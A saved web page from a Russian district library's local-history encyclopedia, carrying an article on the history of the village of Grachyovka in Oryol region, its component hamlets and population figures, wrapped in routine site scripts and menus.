

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bibliotekapokrovskaya.ru/publ/pamjatnye_mesta_i_dostoprimechatelnosti_pokrovskogo_kraja/grachjovka_i_ejo_sostavnye_chasti_iz_cikla_pamjatnye_mesta_i_dostoprimechatelnosti/3-1-0-26
body_size: 16542
content:
<!DOCTYPE html>
<html>
<head>
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
 (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

 ym(87577028, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true
 });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87577028" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
 <link rel="icon" href="https://bibliotekapokrovskaya.ucoz.net/favicon.svg" type=" image/svg+xml">
<meta charset="utf-8">
<title>Грачёвка и её составные части (из цикла «Памятные места и достопримечательности») - Памятные места и достопримечательности Покровского края  - Новости - МКУК «Покровская библиотека&quot; Орловской области</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link type="text/css" rel="stylesheet" href="/_st/my.css" />


<script type="text/javascript">
var navTitle = 'Navigation';
</script>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s747.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.527869527922885"></script>
	<link rel="stylesheet" href="/.s/src/fancybox5/dist/css/fancybox5.min.css" />
	<link rel="stylesheet" href="/.s/src/socCom.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script async type="module" src="/.s/src/fancybox5/dist/js/chunks/uFancy-runtime.min.js"></script>
	<script async type="module" src="/.s/src/fancybox5/dist/js/vendors/fancybox5.min.js"></script>
	<script type="module" src="/.s/src/fancybox5/dist/js/uFancy.min.js"></script>
	<script src="/.s/src/socCom.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script src="//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=ebibliotekapokrovskaya"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"113427700031023437671","module":"publ","site":{"id":"ebibliotekapokrovskaya","domain":"bibliotekapokrovskaya.ru","host":"bibliotekapokrovskaya.ucoz.net"},"uLightboxType":2,"sign":{"7287":"Перейти на страницу с фотографией.","5255":"Помощник"},"country":"US","language":"ru","layerType":7};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [20,24,28];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body right-top " style="background-color:#3498db; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	

		function eRateEntry(select, id, a = 65, mod = 'publ', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"ok":{"width":710,"height":390},"facebook":{"height":520,"width":950},"google":{"width":700,"height":600},"vkontakte":{"height":400,"width":790},"yandex":{"height":515,"width":870}};
			var ref = escape(location.protocol + '//' + ('bibliotekapokrovskaya.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
$(function() {
		$('#fCode').on('keyup', function(event) {
			try {checkSecure(); } catch(e) {}
		});
	});
	
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body>
<div id="utbr8214" rel="s747"></div>
<!--U1AHEADER1Z--><header>
 <div class="wrapper">
 <div id="header">
 <div class="head-l">
 <div id="site-logo"><span class="site-l"><span class="site-n"><a href="https://bibliotekapokrovskaya.ru/"><!-- <logo> --><img src="/image/book-DoV-7-.png"><span style="font-size:30px;">ПОКРОВСКАЯ МЕЖПОСЕЛЕНЧЕСКАЯ ЦЕНТРАЛЬНАЯ РАЙОННАЯ БИБЛИОТЕКА ИМЕНИ С.Н.ОЛОВЕННИКОВА</span> <!-- </logo> --></a></span></span></div>
 </div>
 <div class="head-r">
 <div id="sch-box"><div class="search-box">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></div></div>
 </div>
 <div class="clr"></div>
 <nav>
 <div id="catmenu">
 <!-- <sblock_nmenu> -->
<!-- <bc> --><div id="uNMenuDiv2" class="uMenuH"><ul class="uMenuRoot">
<li class="uWithSubmenu"><a  href="https://bibliotekapokrovskaya.ru/index/o_mkuk_quot_pmcrb_quot/0-4" ><span>О МКУК "ПМЦРБ"</span></a><ul>
<li><a  href="https://bibliotekapokrovskaya.ru/index/istorija_i_sovremennost/0-12" ><span>История и современность</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ru/index/administracija/0-13" ><span>Администрация</span></a></li>
<li><a  href="/index/partnery/0-14" ><span>Партнеры</span></a></li></ul></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/index/nashi_filialy/0-5" ><span>Наши филиалы</span></a></li>
<li class="uWithSubmenu"><a  href="https://bibliotekapokrovskaya.ucoz.net/index/uslugi/0-6" ><span>Услуги</span></a><ul>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/index/osnovnye_uslugi_okazyvaemye_polzovateljam/0-25" ><span>Основные услуги, оказываемые пользователям</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/index/municipalnye_uslugi_v_ehlektronnoj_forme/0-26" ><span>Муниципальные услуги в электронной форме</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/index/platnye_uslugi/0-27" ><span>Платные услуги</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ru/publ/biblioteka/4" ><span>Электронные книги</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/index/dostupnaja_sreda/0-29" ><span>Доступная среда</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ru/news/dostup_k_resursam_nehb/2024-05-04-1603" ><span>Доступ к ресурсам «Национальной электронной библиотеки»</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/index/bazy_dannykh/0-31" ><span>Базы данных</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/index/perechen_gosudarstvennykh_i_municipalnykh_uslug_dostupnykh_dlja_poluchenija_v_ehlektronnoj_forme/0-32" ><span>Перечень государственных и муниципальных услуг, доступных для получения в электронной форме</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/index/turisticheskij_informacionnyj_punkt/0-33" ><span>Туристический информационный пункт</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/index/poluchenie_gosudarstvennykh_i_municipalnykh_uslug_v_ehlektronnoj_forme/0-34" ><span>Получение государственных и муниципальных услуг в электронной форме</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="https://bibliotekapokrovskaya.ucoz.net/news/" ><span>Новости</span></a><ul>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/news/afisha/1-0-1" ><span>Афиша</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/news/poslednie_sobytija/1-0-2" ><span>Последние события</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/news/videomaterialy/1-0-3" ><span>Видеоматериалы</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/news/knizhnye_vystavki/1-0-4" ><span>Книжные выставки</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/news/khudozhestvennye_vystavki/1-0-5" ><span>Художественные выставки</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/news/literaturnyj_kalendar/1-0-7" ><span>Литературный календарь</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ru/news/portret_odnogo_pisatelja/1-0-11" ><span>Портрет одного писателя</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/index/plan_raboty/0-24" ><span>План работы</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ru/news/selskie_biblioteki/1-0-9" ><span>Сельские библиотеки</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ru/news/knizhnye_novinki/1-0-13" ><span>Книжные новинки</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ru/news/metodicheskie_materialy/1-0-10" ><span>Методические материалы</span></a></li></ul></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/index/onlajn_servisy/0-8" ><span>Онлайн-сервисы</span></a></li>
<li class="uWithSubmenu"><a  href="https://bibliotekapokrovskaya.ucoz.net/index/informacionnye_resursy/0-9" ><span>Информационные ресурсы</span></a><ul>
<li><a  href="https://bibliotekapokrovskaya.ru/index/informacionno_pravovoj_centr/0-48" ><span>Информационно-правовой центр</span></a></li>
<li><a class=" uMenuItemA" href="https://bibliotekapokrovskaya.ucoz.net/publ/" ><span>Электронная энциклопедия "Покровский край"</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/index/ehlektronnaja_biblioteka/0-16" ><span>Электронная библиотека</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ru/news/metodicheskie_materialy/1-0-10" ><span>Методические материалы</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ru/news/bibliograficheskie_materialy/1-0-12" ><span>Библиографические материалы</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/index/proekty/0-43" ><span>Проекты</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/index/spisok_periodicheskikh_izdanij/0-44" ><span>Список периодических изданий</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/news/biblioteka_rekomenduet/1-0-8" ><span>Библиотека рекомендует</span></a></li>
<li><a  href="http://www.buninlib.orel.ru/cgi-bin/irbis64r_14/cgiirbis_64.exe?LNG=&C21COM=F&I21DBN=SVEK&P21DBN=SVEK&S21FMT=&S21ALL=&Z21ID=&S21CNR=" target="_blank"><span>Объединенный электронный каталог муниципальных библиотек</span></a></li>
<li><a  href="http://www.buninlib.orel.ru/cgi-bin/irbis64r_14/cgiirbis_64.exe?LNG=&C21COM=F&I21DBN=AKRAY&P21DBN=AKRAY&S21FMT=&S21ALL=&Z21ID=&S21CNR=" target="_blank"><span>Объединенный электронный краеведческий каталог муниципальных библиотек</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ru/news/dostup_k_resursam_nehb/2024-05-04-1603" ><span>Национальная электронная библиотека</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/index/poleznye_ssylki/0-45" ><span>Полезные ссылки</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="https://bibliotekapokrovskaya.ucoz.net/index/dokumenty/0-10" ><span>Документы</span></a><ul>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/index/osnovnye_svedenija/0-35" ><span>Основные сведения</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/index/uchreditelnye_dokumenty/0-36" ><span>Учредительные документы</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/index/informacija_o_dejatelnosti/0-37" ><span>Информация о деятельности</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/index/godovaja_otchetnost/0-38" ><span>Годовая отчетность</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/index/inaja_informacija/0-39" ><span>Иная информация</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ucoz.net/index/antikorrupcionnaja_dejatelnost/0-40" ><span>Антикоррупционная деятельность</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ru/index/ob_informacionnoj_bezopasnosti/0-41" ><span>Об информационной безопасности</span></a></li>
<li><a  href="https://bibliotekapokrovskaya.ru/index/okhrana_truda/0-42" ><span>Охрана труда</span></a></li></ul></li>
<li><a  href="https://bibliotekapokrovskaya.ru/index/kontakty/0-15" ><span>Контакты</span></a></li></ul></div><!-- </bc> -->
<!-- </sblock_nmenu> -->
 <div class="clr"></div> 
 </div>
 </nav>
 <div class="clr"></div>
 </div>
 </div>
</header>
<script async src="https://culturaltracking.ru/static/js/spxl.js?pixelId=23303" data-pixel-id="23303"></script><!--/U1AHEADER1Z-->
<div class="wrapper">
 <!--U1PROMO1Z--><!--/U1PROMO1Z-->
 <div id="casing">
 
 <!-- <middle> -->
 <div id="content" >
 <section><!-- <body> --><div class="breadcrumbs-wrapper">
 <div class="breadcrumbs"><a href="https://bibliotekapokrovskaya.ru/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/publ/"><!--<s5208>-->История края<!--</s>--></a>  &raquo; <a href="/publ/pamjatnye_mesta_i_dostoprimechatelnosti_pokrovskogo_kraja/3">Памятные места и достопримечательности Покровского края</a></div>
 
</div><hr />
<div class="eTitle" style="padding-bottom:3px;">Грачёвка и её составные части (из цикла «Памятные места и достопримечательности»)</div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td class="eText" colspan="2"><p>У деревни <b>Грачёвка </b>(Ивановского сельского поселения &ndash; А.П.)<b> </b>&ndash; довольно любопытная история. До 28 ноября 1963 года не было на территории Ивановского сельского совета населённого пункта с таким названием. Вместо него существовали три отдельных деревни: <b>Грачёво-Беженово, Грачёво-Драчёво и Беженово 2-ое.</b></p>

<p>Что касается первой части названия, то оно произошло, скорее всего, от соответствующей фамилии, но откуда таковая взялась &ndash; не совсем понятно, поскольку ни однодворцев, ни крестьян с такой фамилией в здешних местах не бывало. В отличие от Драчёвых и Беженовых (Бежиновых), служилых людей, получивших землю в окрестностях названных населённых пунктов. Их фамилиями и были названы <b>Беженово и Драчёво</b>.</p>

<p>При изучении Планов Генерального Межевания Малоархангельского уезда 1778-1796 годов становится понятно, что современная деревня Грачёвка упоминается на этих планах как однодворческая деревня Бежинова на Никольском Колодезе. Исходя из анализа сведений в Экономических примечаниях к ПГМ, следует, что в 1763 году в непосредственной близости к деревне Бежиновой находилось владельческое сельцо Бежиново - вотчина отца и сына Казаковых &ndash; Петра Михайловича и Николая Петровича.</p>

<p>Земельная дача (большой земельный участок) вокруг деревни Бежиновой, сельца Бежиново, деревни Степанищевой и деревни Никольского Колодезя была в общем владении <i>&laquo;&hellip;капитана Василья, фурьера Сергея Алексеевых детей Албучевых; секунд-майора Василья Алексеева сына, коллежского советника Семёна Денисова сына, прапорщика Семёна, подпоручика Василья Матвеевых детей Шалимовых; прапорщика Петра Васильева сына Киреевского и детей его Николая и Алексея; капитанши Татьяны Егоровой дочери Костромитиновой; подпоручика Петра Михайлова сына Казакова и детей его, фурьера Николая, девиц Анны и Аграфены Петровых дочерей; деревень Бежиново и Никольского Колодезя однодворцев&raquo;.</i></p>

<p>Из цитаты, приведённой мной, становится ясно, что земли вокруг названных населённых пунктов принадлежали как перечисленным помещикам, так и бывшим служилым людям, превратившимся в однодворцев.</p>

<p>У названного в числе других помещиков подпоручика Петра Казакова в те годы в сельце Бежинове имелся <i>&laquo;дом господский деревянный с плодовитым садом&raquo;,</i> ему принадлежали 6 дворов крепостных крестьян с 28 душами мужского пола и 41 душой женского пола. У другого помещика, Сергея Албучева, в том же сельце Бежинове, имелось такое количество крестьянских дворов &ndash; 6, с 94 крепостными душами обоего пола.</p>

<p>Спустя 80 лет, в &laquo;Списке населённых мест Орловской губернии по сведениям 1866 года&raquo;, в этих же местах названы следующие населённые пункты:</p>

<table align="center" border="1">
 <tbody>
 <tr>
 <td valign="top">
 <p align="center"><b>1</b></p>
 </td>
 <td valign="top">
 <p align="center"><b>Саламатовка (Грачева)</b></p>
 </td>
 <td valign="top">
 <p align="center"><b>Д. каз. и влад.</b></p>
 </td>
 <td valign="top">
 <p align="center">&nbsp;</p>
 </td>
 <td valign="top">
 <p align="center"><b>44</b></p>
 </td>
 <td valign="top">
 <p align="center"><b>375</b></p>
 </td>
 <td valign="top">
 <p align="center">&nbsp;</p>
 </td>
 </tr>
 <tr>
 <td valign="top">
 <p align="center"><b>2</b></p>
 </td>
 <td valign="top">
 <p align="center"><b>Драчева 2я</b></p>
 </td>
 <td valign="top">
 <p align="center"><b>Д. каз.</b></p>
 </td>
 <td valign="top">
 <p align="center">&nbsp;</p>
 </td>
 <td valign="top">
 <p align="center"><b>19</b></p>
 </td>
 <td valign="top">
 <p align="center"><b>176</b></p>
 </td>
 <td valign="top">
 <p align="left">&nbsp;</p>
 </td>
 </tr>
 <tr>
 <td valign="top">
 <p align="center"><b>3</b></p>
 </td>
 <td valign="top">
 <p align="center"><b>Драчева 1я</b></p>
 </td>
 <td valign="top">
 <p align="center"><b>Д. каз.</b></p>
 </td>
 <td valign="top">
 <p align="center">&nbsp;</p>
 </td>
 <td valign="top">
 <p align="center"><b>7</b></p>
 </td>
 <td valign="top">
 <p align="center"><b>61</b></p>
 </td>
 <td valign="top">
 <p align="center">&nbsp;</p>
 </td>
 </tr>
 <tr>
 <td valign="top">
 <p align="center"><b>4</b></p>
 </td>
 <td valign="top">
 <p align="center"><b>Беженова (Фомина)</b></p>
 </td>
 <td valign="top">
 <p align="center"><b>Д. каз.</b></p>
 </td>
 <td valign="top">
 <p align="center">&nbsp;</p>
 </td>
 <td valign="top">
 <p align="center"><b>23</b></p>
 </td>
 <td valign="top">
 <p align="center"><b>235</b></p>
 </td>
 <td valign="top">
 <p align="center">&nbsp;</p>
 </td>
 </tr>
 <tr>
 <td valign="top">
 <p align="center"><b>5</b></p>
 </td>
 <td valign="top">
 <p align="center"><b>Никольское (Беженова)</b></p>
 </td>
 <td valign="top">
 <p align="center"><b>Сц.влад.</b></p>
 </td>
 <td valign="top">
 <p align="center">&nbsp;</p>
 </td>
 <td valign="top">
 <p align="center"><b>11</b></p>
 </td>
 <td valign="top">
 <p align="center"><b>135</b></p>
 </td>
 <td valign="top">
 <p align="center">&nbsp;</p>
 </td>
 </tr>
 <tr>
 <td valign="top">
 <p align="center"><b>6</b></p>
 </td>
 <td valign="top">
 <p align="center"><b>Беженова</b></p>
 </td>
 <td valign="top">
 <p align="center"><b>Д. каз.</b></p>
 </td>
 <td valign="top">
 <p align="center">&nbsp;</p>
 </td>
 <td valign="top">
 <p align="center"><b>17</b></p>
 </td>
 <td valign="top">
 <p align="center"><b>178</b></p>
 </td>
 <td valign="top">
 <p align="center"><b>Завод кирпч., 5 мельниц.</b></p>
 </td>
 </tr>
 </tbody>
</table>

<p>&nbsp;Самое любопытное, что здесь впервые появляется название <b>&laquo;Грачёва&raquo;,</b> но относится оно к деревне <b>Соломатовка,</b> хоть и недалеко находящейся, но, тем не менее, самостоятельному населённому пункту казённых и владельческих крестьян.</p>

<p><b>Бежиновых</b> же здесь названо целых три, и в состав будущей деревни Грачёвки вошли, скорее всего, <b>Беженова (Фомина) и Никольское (Беженова)</b> с общим числом дворов 34 и жителей &ndash; 370.</p>

<p>В конце первого десятилетия Советской власти все&nbsp; три деревни, которые составят потом будущую Грачёвку, входили в состав Ивановского сельсовета. Вот они:</p>

<table border="1">
 <tbody>
 <tr>
 <td valign="top">
 <p align="center"><b>1</b></p>
 </td>
 <td valign="top">
 <p align="center"><b>Беженова 2 (Грачевка, Казаковка, Неумоевка)</b></p>
 </td>
 <td valign="top">
 <p align="center">Дер.</p>
 </td>
 <td valign="top">
 <p align="center">Ивановский</p>
 </td>
 <td valign="top">
 <p align="center">41</p>
 </td>
 <td valign="top">
 <p align="center">210</p>
 </td>
 <td valign="top">
 <p align="center">&nbsp;</p>
 </td>
 </tr>
 <tr>
 <td valign="top">
 <p align="center"><b>2</b></p>
 </td>
 <td valign="top">
 <p align="center"><b>Грачевка (Драчева)</b></p>
 </td>
 <td valign="top">
 <p align="center">Дер.</p>
 </td>
 <td valign="top">
 <p align="center">Ивановский</p>
 </td>
 <td valign="top">
 <p align="center">23</p>
 </td>
 <td valign="top">
 <p align="center">126</p>
 </td>
 <td valign="top">
 <p align="center">Р. Гремячий</p>
 </td>
 </tr>
 <tr>
 <td valign="top">
 <p align="center"><b>3</b></p>
 </td>
 <td valign="top">
 <p align="center"><b>Грачевка (Беженова)</b></p>
 </td>
 <td valign="top">
 <p align="center">Дер.</p>
 </td>
 <td valign="top">
 <p align="center">Ивановский</p>
 </td>
 <td valign="top">
 <p align="center">35</p>
 </td>
 <td valign="top">
 <p align="center">185</p>
 </td>
 <td valign="top">
 <p align="center">&nbsp;</p>
 </td>
 </tr>
 </tbody>
</table>

<p>&nbsp;Интересно, что деревня <b>Бежинова 2-я</b> имеет ещё три названия, одно из которых чётко указывает на имя бывшего владельца &ndash; <b>Петра Казакова</b>, спустя несколько десятилетий эти три названия исчезнут, оставив самое старинное &ndash; <b>Беженова</b>, бывшее сельцо.</p>

<p>Всего в этих деревнях в конце 1926 года имелось 99 дворов с 521 жителем. 28 ноября 1963 года они были официально объединены, став одним населённым пунктом под именем <b>Грачёвка</b>. На 1 января 2020 года в деревне проживают 135 жителей, и это самый крупный населённый пункт современного Ивановского сельского поселения.</p>

<p>Свыше 40 лет Грачёвка была центральной усадьбой колхоза &laquo;Родина&raquo;. В настоящее время административное здание (правление колхоза) не используется.</p>

<p>В Грачёвке с 1999 года работает единственная (после закрытия в 2011 году Ивановской школы) в поселении основная общеобразовательная школа, в которой на 1 сентября 2020 года обучается 31 учащийся.</p>

<p align="center"><!--IMG1--><a href="/_pu/0/76322956.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_pu/0/s76322956.jpg" align="" /></a><!--IMG1--></p>

<p align="center">Здание Грачёвской школы</p>

<p>На территории Грачёвской школы установлены памятные плиты в честь 89 земляков, погибших на фронтах Великой Отечественной войны.</p>

<p align="center"><!--IMG2--><a href="/_pu/0/36049355.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_pu/0/s36049355.jpg" align="" /></a><!--IMG2--></p>

<p align="center"><i>Так раньше выглядел мемориальный комплекс в Грачёвке</i></p>

<p align="center"><!--IMG3--><a href="/_pu/0/30445957.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_pu/0/s30445957.jpg" align="" /></a><!--IMG3--></p>

<p align="center"><i>Так он выглядит теперь</i></p>

<p align="center"><!--IMG4--><a href="/_pu/0/23799805.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_pu/0/s23799805.jpg" align="" /></a><!--IMG4--></p>

<p align="center"><i>Памятные плитами с именами погибших на фронтах войны земляков</i></p>

<p align="center"><!--IMG5--><a href="/_pu/0/03800497.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_pu/0/s03800497.jpg" align="" /></a><!--IMG5--></p>

<p align="center"><i>Имена, имена</i></p>

<p>Из объектов соцкульбыта и торговли действуют отделение связи и магазин.</p>

<p><i>Александр Полынкин</i></p><script type="text/javascript">
$('.ulightbox').attr("data-fancybox-group", "ultbx");
</script> </td></tr>
<tr><td class="eDetails1" colspan="2">
<span class="e-category"><span class="ed-title"><!--<s3179>-->Категория<!--</s>-->:</span> <span class="ed-value"><a href="/publ/pamjatnye_mesta_i_dostoprimechatelnosti_pokrovskogo_kraja/3">Памятные места и достопримечательности Покровского края</a></span></span><span class="ed-sep"> | </span><span class="e-add"><span class="ed-title"><!--<s3178>-->Добавил<!--</s>-->:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Полынкин</a> (18.01.2022) </span></span>  </span></span></td></tr>
 <tr><td class="eDetails2" colspan="2"><span class="e-reads"><span class="ed-title"><!--<s3177>-->Просмотров<!--</s>-->:</span> <span class="ed-value">497</span></span> 
</td></tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div>
			<script>
				(function() {
					'use strict';
					var commentID = ( /comEnt(\d+)/.exec(location.hash) || {} )[1];
					if (!commentID) {
						return window.console && console.info && console.info('comments, goto page', 'no comment id');
					}
					var selector = '#comEnt' + commentID;
					var target = $(selector);
					if (target.length) {
						$('html, body').animate({
							scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
						}, 'fast');
						return window.console && console.info && console.info('comments, goto page', 'found element', selector);
					}
					$.get('/index/802', {
						id: commentID
					}).then(function(response) {
						if (!response.page) {
							return window.console && console.warn && console.warn('comments, goto page', 'no page within response', response);
						}
						spages(response.page);
						setTimeout(function() {
							target = $(selector);
							if (!target.length) {
								return window.console && console.warn && console.warn('comments, goto page', 'comment element not found', selector);
							}
							$('html, body').animate({
								scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
							}, 'fast');
							return window.console && console.info && console.info('comments, goto page', 'scrolling to', selector);
						}, 500);
					}, function(response) {
						return window.console && console.error && console.error('comments, goto page', response.responseJSON);
					});
				})();
			</script>
		</td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr></table>
<form name="socail_details" id="socail_details" onsubmit="return false;">
						   <input type="hidden" name="social" value="">
						   <input type="hidden" name="data" value="">
						   <input type="hidden" name="id" value="26">
						   <input type="hidden" name="ssid" value="113427700031023437671">
					   </form><div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="publ-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('?lqsxw#w|sh@%klgghq%#qdph@%vrv%#ydoxh@%4365<4:53;%#2A3');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script>
				<div class="mc-widget">
					<script>
